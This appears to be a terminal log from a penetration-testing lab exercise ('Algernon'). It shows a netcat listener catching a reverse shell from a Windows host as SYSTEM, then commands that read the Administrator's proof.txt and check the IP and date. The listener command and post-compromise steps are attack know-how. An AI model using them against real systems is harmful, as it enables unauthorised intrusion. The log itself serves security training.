 ┌──(kali㉿kali)-[~/capstone-labs/Algernon]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.241.65] 49903
whoami
nt authority\system
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/29/2020 9:29 PM 1450 Microsoft Edge.lnk
-a---- 6/16/2026 1:25 AM 34 proof.txt
PS C:\Users\Administrator\Desktop> type proof.txt
2476d1b5d753f2c920dbc0010450eb55
PS C:\Users\Administrator\Desktop> ipconfig && date
2476d1b5d753f2c920dbc0010450eb55
PS C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.241.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.241.254
PS C:\Users\Administrator\Desktop> date
Tuesday, June 16, 2026 2:23:11 AM
PS C:\Users\Administrator\Desktop>